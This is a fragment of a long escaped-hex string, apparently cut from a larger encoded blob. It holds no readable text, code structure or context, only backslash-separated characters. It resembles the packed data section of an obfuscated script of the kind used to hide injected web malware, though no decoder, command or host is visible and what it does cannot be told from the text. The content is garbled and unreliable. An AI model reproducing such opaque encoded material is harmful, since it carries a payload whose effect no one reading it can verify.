f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c